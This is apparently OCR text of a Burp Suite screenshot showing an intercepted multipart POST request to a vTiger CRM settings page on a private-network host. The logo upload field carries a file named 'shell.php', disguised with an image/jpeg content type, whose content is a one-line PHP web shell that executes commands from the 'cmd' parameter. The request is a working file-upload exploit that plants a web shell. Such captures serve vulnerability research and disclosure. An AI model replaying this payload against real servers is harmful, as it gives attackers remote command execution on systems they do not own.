 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.101.10:88
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.101.10:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.101.10:88/index.php?module=Vtiger&parent=Settings&view=CompanyDetails&block=3&fieldid=14
Cookie: PHPSESSID=6cf43cd5993f2045cd11f06b57899947
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------27279282818564221515722​69937
Content-Length: 2133
-----------------------------2727928281856422151572269937
Content-Disposition: form-data; name="__vtrftk"
sid:7b7ae6c2290c04a704db31dda528ad4c6ac730fb,1500334790
-----------------------------2727928281856422151572269937
Content-Disposition: form-data; name="module"
Vtiger
-----------------------------2727928281856422151572269937
Content-Disposition: form-data; name="parent"
Settings
-----------------------------2727928281856422151572269937
Content-Disposition: form-data; name="action"
CompanyDetailsSave
-----------------------------2727928281856422151572269937
Content-Disposition: form-data; name="logo"; filename="shell.php"
Content-Type: image/jpeg
<? echo shell_exec($_GET['cmd']); ?>
-----------------------------2727928281856422151572269937
Content-Disposition: form-data; name="organizationname"
vtiger
-----------------------------2727928281856422151572269937
Content-Disposition: form-data; name="address"
95, 12th Main Road, 3rd Block, Rajajinagar
? < + > Type a search term 0 matches